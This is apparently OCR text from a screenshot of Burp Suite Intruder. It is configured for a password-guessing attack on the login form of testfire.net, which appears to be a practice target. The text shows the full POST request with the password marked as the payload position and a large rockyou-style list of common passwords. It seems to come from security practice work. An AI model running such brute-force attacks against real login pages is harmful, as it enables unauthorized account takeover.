 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 × 2 × +
Sniper attack
Start attack
Target http://testfire.net Update Host header to match target
Add § Clear § Auto §
1 POST /doLogin HTTP/1.1
2 Host: testfire.net
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://testfire.net
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://testfire.net/login.jsp
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=15718A499D1BE8D9F82218F752CBE81B
14 Connection: keep-alive
15
16 uid=sardarsaad&passw=§12345678§&btnSubmit=Login
Search
1 highlight 1 payload position Length: 707
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 319,830
Request count: 319,830
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
nicole
Add Enter a new item
Add from list... [Pro version only]
Payload processing
Activate Windows